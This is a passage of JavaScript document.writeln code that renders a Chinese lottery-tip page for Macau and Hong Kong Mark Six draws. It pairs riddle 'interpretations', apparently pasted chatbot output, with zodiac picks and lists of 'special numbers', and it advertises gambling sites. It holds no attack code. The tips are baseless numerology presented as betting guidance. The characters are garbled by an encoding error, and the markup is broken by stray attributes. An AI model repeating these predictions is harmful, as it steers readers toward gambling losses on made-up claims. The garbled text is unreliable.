document.writeln("			<p>010期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">兔</span>→<span style=\"background-color: #FFFF00\">兔馬</span>(2連)→兔馬虎(3連)</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鼠</span>→鼠龍(2連)→鼠龍牛(3連)</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">雞</span>→雞羊(2連)→雞羊兔(3連)</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">牛</span>→<span style=\"background-color: #FFFF00\">牛鼠</span>(2連)→<span style=\"background-color: #FFFF00\">牛鼠蛇</span>(3連)</span></p>");
document.writeln("			<p>004期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">雞</span>→雞牛(2連)→雞牛兔(3連)</span></p>");




































































document.writeln("		");



document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<div   class="6yd8pefip"   id=\'con_ptxs_all_2\' style=\'display:none\'>");



document.writeln("		");



document.writeln("		<div   id="6yd8pefip"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 內(nèi)容開始 -->");



document.writeln("		");
document.writeln("			<p>006期<span style=\'color: #f00;\'>平馬→馬鼠(2連)→馬鼠蛇(3連)</span></p>");
document.writeln("			<p>005期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">兔</span>→<span style=\"background-color: #FFFF00\">兔馬</span>(2連)→兔馬羊(3連)</span></p>");
document.writeln("			<p>004期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→<span style=\"background-color: #FFFF00\">猴鼠</span>(2連)→猴鼠龍(3連)</span></p>");



























document.writeln("		");



document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtb(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div   id="6yd8pefip"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#mhcz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom:");
document.writeln("			solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#mhcz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.mhcz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div   id="6yd8pefip"   class=\'jssx\'>");
document.writeln("	天天好彩【馬會(huì)傳真】");
document.writeln("</div>");
document.writeln("<div   class="6yd8pefip"   id=\'mhcz_all\'>");
document.writeln("	<div   id="6yd8pefip"   class=\'sanheyc\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'mhcz_all1\' onClick=\"setTabtc(\'mhcz_all\',1,2)\" class=\'hover\'>");
document.writeln("				澳門傳真");
document.writeln("			</li>");
document.writeln("			<li id=\'mhcz_all2\' onClick=\"setTabtc(\'mhcz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>");
document.writeln("					香港傳真");
document.writeln("				</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港開始-->");
document.writeln("	<div   class="6yd8pefip"   id=\'con_mhcz_all_1\'>");
document.writeln("		<div   id="6yd8pefip"   class=\'am-jssx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2026/col/15/ammh.jpg\'>");
document.writeln("		</div>");
document.writeln("		<div   id="6yd8pefip"   class=\'jssx\'>");
document.writeln("			【澳門傳真解析】");
document.writeln("		</div>");








document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳門傳真015期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段文字是典型的民間謎語式彩票“預(yù)言”，將生肖、數(shù)字和意象混合暗示，以下是解讀和對(duì)應(yīng)生肖表達(dá)：解讀核心：“有頭?！薄鞔_本期主角生肖牛，可能關(guān)聯(lián)歲次或幸運(yùn)方位。“三八送禮中四千”——數(shù)字暗示（3、8、4），可能指日期或投注組合?！凹t艱兩波發(fā)大家”——雞鳴報(bào)曉（紅艱諧音“鴻雁”），豬聚財(cái)（發(fā)大家），喻運(yùn)勢(shì)轉(zhuǎn)折?！懊皂樧沩樚亍薄R到成功（順?biāo)欤?，羊溫和得助?！疤扉g兩陰會(huì)”——蛇（陰柔）與鼠（夜行）相會(huì)，暗藏變數(shù)?！按禾扉_紅花，狗打三回”——兔（春）逢喜，狗守財(cái)反復(fù)?！靶脑骋怦R何中嘆”——直接點(diǎn)出猴（心猿）與馬（意馬），喻抉擇徘徊?？偨Y(jié)：文中七生肖（牛、雞、豬、馬、羊、蛇、兔）交織，實(shí)則以隱語堆砌“機(jī)會(huì)與風(fēng)險(xiǎn)并存”——牛馬主勞碌，蛇鼠藏暗機(jī)，猴馬顯躊躇，兔狗逢春動(dòng)。最終提醒：執(zhí)念如猴馬不定，反易錯(cuò)失良機(jī)；腳踏實(shí)地（如牛），方得花開有時(shí)");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：牛雞豬馬羊蛇兔");
document.writeln("				<br>");
document.writeln("				五肖：牛雞豬馬羊");
document.writeln("				<br>");
document.writeln("				三肖：牛雞豬");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：17.29.09.21.19.31.36.35.25.27");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多資料盡在1836.CC");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");


document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳門傳真012期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段文字是彩票或民間讖語風(fēng)格的謎語，暗藏?cái)?shù)字與生肖玄機(jī)?！八奈彘_”：指生肖第四位（兔）與第五位（龍）相關(guān)，合為九（亦應(yīng)后文“一碼玄機(jī)在于九”）?！傲呦嗉印保旱诹簧吲c第七位馬，其和十三，可能暗示錢財(cái)方位（如十三為雞位，雞司晨鳴財(cái)）?！皢渭t單藍(lán)”：雞冠紅、鼠目藍(lán)（子鼠屬水色玄），易得卻難全?！扒昭胁褚蝗諢保河髋Ｇ诟?、馬奔勞，積久方成?！拔丛S蛛絲網(wǎng)素箏”：羊（未）不可被蛛（似蛇）纏縛，需自由如箏?！疤锢锔厣俨涣恕保狐c(diǎn)明牛（耕田）與晚年（狗守戶、豬納福）之關(guān)聯(lián)。生肖貫穿始終：兔、龍、蛇、馬、雞、牛、羊，暗合數(shù)字運(yùn)算、五行色彩及勞有所得的宿命循環(huán)");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：兔龍蛇馬雞牛<span style=\"background-color: #FFFF00\">羊</span>");
document.writeln("				<br>");
document.writeln("				五肖：兔龍蛇馬雞");
document.writeln("				<br>");
document.writeln("				三肖：兔龍蛇");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：15.27.14.26.25.37.36.21.29.35");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多資料盡在1836.CC");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳門傳真010期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段口訣融合了生肖彩票（如六合彩）的常見解析方式，通常通過諧音、數(shù)字關(guān)聯(lián)、文化隱喻來提示可能相關(guān)的生肖。以下為分句簡析：“一三開”：可能指數(shù)字1、3或13相關(guān)的生肖（鼠為1，虎為3）。“三人有數(shù)一定發(fā)”：“三人”可解為數(shù)字3，“有數(shù)”暗示與數(shù)字有關(guān)的生肖。“單數(shù)生肖全要買”：明確指向生肖排位為奇數(shù)的鼠、虎、龍、馬、猴、狗?！耙恍南脍A二連碼”：可能指連續(xù)數(shù)字的生肖組合（如鼠牛、虎兔等）?！跋阆麪T暗四六定”：或指向數(shù)字4、6對(duì)應(yīng)的兔、蛇?！疤端疅o風(fēng)十六磨”：“十六”可能暗合生肖排位（如兔4+鼠1+牛2等組合計(jì)算）?！傲先〕鑫灏擞巍保好鞔_與彩票術(shù)語“六合”相關(guān)，數(shù)字5、8對(duì)應(yīng)龍、羊?！案杪曇磺诵摹保骸耙磺被蛑笖?shù)1（鼠）。結(jié)合以上線索，從十二生肖中選出較可能關(guān)聯(lián)的生肖：鼠（1）、虎（3）、兔（4）、龍（5）、蛇（6）、馬（7）、羊（8）。這些生肖涵蓋了數(shù)字提示（1、3、4、5、6、8）與“單數(shù)生肖”的要求，同時(shí)兼顧文化隱喻（如“龍游”“馬奔”呼應(yīng)“游”“暖”的動(dòng)感），體現(xiàn)選號(hào)中數(shù)字與象征的雙重邏輯");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠虎<span style=\"background-color: #FFFF00\">兔</span>龍蛇馬羊");
document.writeln("				<br>");
document.writeln("				五肖：鼠虎<span style=\"background-color: #FFFF00\">兔</span>龍蛇");
document.writeln("				<br>");
document.writeln("				三肖：鼠虎<span style=\"background-color: #FFFF00\">兔</span>");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：06.18.04.16.15.<span style=\"background-color: #FFFF00\">27</span>.26.37.36.35");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多資料盡在1836.CC");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");

document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳門傳真009期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段文字是典型的彩票（如六合彩）特碼謎語，通過隱喻和數(shù)字關(guān)聯(lián)來暗示可能的中獎(jiǎng)號(hào)碼或生肖。以下是解讀和生肖表達(dá)：核心解讀：數(shù)字線索：“二三開”可能指數(shù)字2、3或23；“二九相合”指2+9=11或29；“四師徒”直接指數(shù)字4。寓意提示：“頭腦簡單”暗示直接解數(shù)字（如師徒4人）；“得寸進(jìn)尺貪不厭”警告勿過度猜謎；“行百里者半九十”強(qiáng)調(diào)最后階段（“冷門”）的關(guān)鍵性。結(jié)論：特碼需從“圖中”（可能指生肖圖或謎面整體）找冷門組合，如數(shù)字4、11、23、29等可能關(guān)聯(lián)的生肖。生肖表達(dá)（緊扣謎面）：兔（排第4，應(yīng)“四師徒”）虎（排第3，應(yīng)“二三開”）鼠（排第1，應(yīng)“頭頭尾尾”）馬（排第7，應(yīng)“行百里”）猴（西游主角，應(yīng)“取經(jīng)”）豬（西游角色，應(yīng)“師徒”）龍（“圖中”神秘象征，應(yīng)“冷門”）寓意總結(jié)：謎語融合數(shù)字（兔虎鼠馬）與故事（猴豬），最終指向“冷門”（龍）。提醒如馬堅(jiān)持、如猴機(jī)敏，但勿如“豬”般簡單或貪心");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：兔<span style=\"background-color: #FFFF00\">虎</span>鼠馬猴豬龍");
document.writeln("				<br>");
document.writeln("				五肖：兔<span style=\"background-color: #FFFF00\">虎</span>鼠馬猴");
document.writeln("				<br>");
document.writeln("				三肖：兔<span style=\"background-color: #FFFF00\">虎</span>鼠");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：15.27.16.<span style=\"background-color: #FFFF00\">28</span>.06.18.24.34.31.26");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多資料盡在1836.CC");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");


document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳門傳真008期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：此為生肖玄機(jī)詩，藏?cái)?shù)字與生肖隱喻。四七開或指生肖排位比例，三江九洲喻功名廣傳；單數(shù)中特藍(lán)綠旺可能指單數(shù)生肖或特定顏色有利；順二連五一一現(xiàn)暗示順序與重復(fù)數(shù)字；末句點(diǎn)出豬、雞為焦點(diǎn)，并隱貧富、東方姻緣之象?！旧ず魬?yīng)】鼠（排位首）、虎（單數(shù)位）、兔（東方）、龍（順二）、馬（五行為火/紅綠）、雞（詩末點(diǎn)明）、豬（詩末點(diǎn)明）七肖之中，龍馬主功名（三江九洲），雞豬為關(guān)鍵謎底，兔虎應(yīng)單數(shù)東方；鼠喻窮人無衣（子水寒貧），然兩家親又合水火既濟(jì)之機(jī)。玄理藏于數(shù)字方位，需結(jié)合具體語境推敲");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠虎兔龍馬<span style=\"background-color: #FFFF00\">雞</span>豬");
document.writeln("				<br>");
document.writeln("				五肖：鼠虎兔龍馬");
document.writeln("				<br>");
document.writeln("				三肖：鼠虎兔");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：06.18.16.28.15.27.26.36.09.31");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多資料盡在1836.CC");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");




























document.writeln("	</div>");
document.writeln("	<!--香港開始-->");
document.writeln("	<div   class="6yd8pefip"   id=\'con_mhcz_all_2\' style=\"display: none;\">");
document.writeln("		<div   id="6yd8pefip"   class=\'am-jssx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2026/col/6/mhcz.jpg\'>");
document.writeln("		</div>");
document.writeln("		<div   id="6yd8pefip"   class=\'jssx\'>");
document.writeln("			【香港傳真解析】");
document.writeln("		</div>");





document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					馬會(huì)傳真006期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段文字和上次類似，同樣是使用了數(shù)字、顏色、生肖暗示等元素的混合隱語，并無標(biāo)準(zhǔn)、統(tǒng)一的解釋。這類內(nèi)容常出現(xiàn)在特定文化語境（如某些民間預(yù)測）中，通常需要“解碼”式的聯(lián)想。按照您的要求，用十二生肖來“表達(dá)”這種信息，這完全是一種文化聯(lián)想游戲，僅供娛樂，切勿當(dāng)真：兔：直接呼應(yīng)“馬前兔后”。狗：直接呼應(yīng)“三合狗”。馬：直接呼應(yīng)“馬前兔后”?；ⅲ涸趥鹘y(tǒng)文化或某些系統(tǒng)中，虎有時(shí)與“藍(lán)”色關(guān)聯(lián)。龍：在類似系統(tǒng)中，龍有時(shí)也與“藍(lán)”色關(guān)聯(lián)，呼應(yīng)“雙藍(lán)”。鼠：可與數(shù)字“一”或起始相關(guān)，聯(lián)想“一三全四”。雞：常與“歌聲”關(guān)聯(lián)，呼應(yīng)歌聲一曲");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：兔狗馬虎龍鼠雞");
document.writeln("				<br>");
document.writeln("				五肖：兔狗馬虎龍");
document.writeln("				<br>");
document.writeln("				三肖：兔狗馬");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：03.15.20.32.24.36.28.26.18.21");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'https://https.tthc.site:289/\' style=\'color:#ffeb3b\'>");
document.writeln("					更多資料盡在944.cc");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");

document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					馬會(huì)傳真005期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段文字是結(jié)合彩票文化的隱喻詩文，核心是通過生肖和數(shù)字指向投注的“機(jī)遇提示”：“二五開”“合八特碼”：數(shù)字組合與生肖（兔雞羊）關(guān)聯(lián)，暗示本期關(guān)注“二、五、八”相關(guān)數(shù)字?！笆筘i牛羊有一獎(jiǎng)”：列出多個(gè)可能中獎(jiǎng)生肖，擴(kuò)大暗示范圍?！凹t花樓”“藍(lán)綠色”：以地點(diǎn)和顏色增添玄機(jī)氛圍，強(qiáng)化“必中”心理暗示。用生肖表達(dá)：兔、雞、羊（明指特碼）、鼠、牛、豬（提及有獎(jiǎng)）、馬（隱含“發(fā)”字，馬到成功）。整體傳遞“本期多生肖有機(jī)，結(jié)合數(shù)字顏色，信心倍增”的趣味寓意，屬于常見彩市文化表述");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\'background-color: #FFFF00\'>兔</span>雞羊鼠牛豬馬");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\'background-color: #FFFF00\'>兔</span>雞羊鼠牛");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\'background-color: #FFFF00\'>兔</span>雞羊");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：15.<span style=\'background-color: #FFFF00\'>27</span>.09.21.23.35.18.29.19.36");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'https://https.tthc.site:289/\' style=\'color:#ffeb3b\'>");
document.writeln("					更多資料盡在944.cc");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");


document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					馬會(huì)傳真004期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段文字是彩票（如六合彩）的“特碼”謎語，通過生肖、顏色和數(shù)字的關(guān)聯(lián)來提示可能的中獎(jiǎng)信息。以下是解讀和生肖表達(dá)：核心解讀：生肖提示：明確點(diǎn)出“兔、牛、龍”為本期生肖，而“老虎帶頭”可能暗示虎是“野外肖”（特定彩票分類）的領(lǐng)頭，或與順序相關(guān)。數(shù)字線索：“十四十五一八中”直接指出數(shù)字14、15、18；“一字頭”指10-19的十位數(shù)；“紅波”是彩票顏色分類（紅波號(hào)碼通常包括特定的數(shù)字組，如18在此中）。關(guān)鍵提示：“叫八準(zhǔn)確二九叫”可能暗示數(shù)字8是關(guān)鍵，或與29相關(guān)；“紅藍(lán)特碼送大家”提示關(guān)注紅波和藍(lán)波的顏色對(duì)應(yīng)數(shù)字。結(jié)論：綜合看，特碼可能與“一字頭”（10-19）中的紅波數(shù)字相關(guān)，如14、15、18（尤其是18），并需結(jié)合“兔、牛、龍、虎”的生肖順序或編號(hào)（如兔排第4、牛排第2、龍排第5、虎排第3）來推導(dǎo)具體數(shù)字。用生肖表達(dá)（緊扣謎面邏輯）：兔、牛、龍：謎面直接點(diǎn)名的三個(gè)重點(diǎn)生肖?；ⅲ骸皫ь^”的生肖，象征起始或關(guān)鍵。馬：對(duì)應(yīng)“自古英雄出少年”的朝氣，且馬在生肖中常代表奮進(jìn)；也可能關(guān)聯(lián)數(shù)字（如馬排第7，與“一字頭”數(shù)字或成組合）。猴：象征“紅藍(lán)特碼”的靈活變動(dòng)（猴性機(jī)靈）。鼠：代表“特碼”的隱秘性（鼠性狡黠），或關(guān)聯(lián)數(shù)字“一”（鼠排第1）。寓意總結(jié)：謎語以虎為引，點(diǎn)出兔、牛、龍為核心，結(jié)合馬的沖勁、猴的變通和鼠的機(jī)敏，在紅波數(shù)字（如18）中尋找特碼。提醒解謎需兼顧生肖順序（如兔4、牛2、龍5）與數(shù)字（14、15、18），避免單一解讀");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：兔牛龍虎馬猴<span style=\'background-color: #FFFF00\'>鼠</span>");
document.writeln("				<br>");
document.writeln("				五肖：兔牛龍虎馬");
document.writeln("				<br>");
document.writeln("				三肖：兔牛龍");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：15.27.17.29.14.26.28.36.34.18");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'https://https.tthc.site:289/\' style=\'color:#ffeb3b\'>");
document.writeln("					更多資料盡在944.cc");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");


document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					馬會(huì)傳真003期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段文字是典型的生肖謎語，融合了數(shù)字、地支六合與民間彩頭說法。以下用生肖進(jìn)行解析：數(shù)字指向：“三四相合”為7，對(duì)應(yīng)生肖馬（午）；“二七開”中“二七”和為9，對(duì)應(yīng)猴（申）。“六合一肖中”與“虎豬六合”直接點(diǎn)明虎（寅） 與豬（亥） 為一組六合。意象關(guān)聯(lián)：“單來紅綠”暗指“紅雞綠兔”，即雞（酉） 與兔（卯）。“零爲(wèi)頭”中零形似圓環(huán)，象征蛇（巳） 盤曲之態(tài)，且巳蛇在數(shù)理中常代“0”。生肖總結(jié)：謎面核心為馬（7）、猴（9）、虎、豬（六合）、雞、兔（紅綠）、蛇（0）。邏輯上以數(shù)字運(yùn)算與生肖屬性雙線并進(jìn)，最終落腳“多財(cái)”，因豬亥為“水財(cái)”，蛇巳為“火財(cái)”，暗合水火既濟(jì)之吉兆。此僅為文字游戲解構(gòu)，無實(shí)際依據(jù)");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：馬猴虎豬雞兔<span style=\'background-color: #FFFF00\'>蛇</span>");
document.writeln("				<br>");
document.writeln("				五肖：馬猴虎豬雞");
document.writeln("				<br>");
document.writeln("				三肖：馬猴虎");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：24.36.34.46.16.28.19.09.15.25");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'https://https.tthc.site:289/\' style=\'color:#ffeb3b\'>");
document.writeln("					更多資料盡在944.cc");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");

document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					馬會(huì)傳真002期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
